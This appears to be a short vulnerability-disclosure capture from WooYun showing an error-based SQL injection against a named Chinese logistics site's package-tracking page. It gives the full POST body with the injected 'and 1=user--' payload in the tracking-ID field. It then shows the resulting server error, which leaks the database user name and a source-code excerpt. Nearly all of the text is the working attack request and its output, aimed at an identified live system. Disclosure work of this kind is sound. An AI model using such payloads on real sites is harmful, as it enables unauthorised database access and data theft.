 Load URL
http://www.equickchina.com/pPackageTraceQuery.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUJNjI0NDcxNDYxD2QWAgIDD2QWAgIBD2QWCAIMDxYCHgdWaXNpYmxlaGQCDg8WAh8AaGQCEA8WAh8AaGQCEg8WAh8AaGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgMFDGxlZnQyJEltYWdlMQUMbGVmdDIkSW1hZ2UyBQxJbWFnZUJ1dHRvbjE%
__EVENTVALIDATION=%2FwEWCAL2gcisCQKk75noCQKipPhEAtXLs%2FcKAu761NYKAu76kOgEAoDMuZEHAtLCmdMI&left2%24LoginType=1&left2%24USERID=&left2%24PASSWORD=&EQUICKEXPRESSID=a%27and+1=user--&ImageButton1.x=40&ImageButton1.y=14
Server Error in '/' Application.
在将 nvarchar 值 'Equickcc_20110823' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Equickcc_20110823' 转换成数据类型 int 时失败。
Source Error:
Line 72: strEQUICKEXPRESSID = EQUICKEXPRESSID;
Line 73:
Line 74: System.Data.DataTable tbl = BLL.PQueryInfo.Get_PackageTraceInfo("", EQUICKEXPRESSID);
Line 75: if (tbl.Rows.Count > 0)
Line 76: {
www.wooyun.org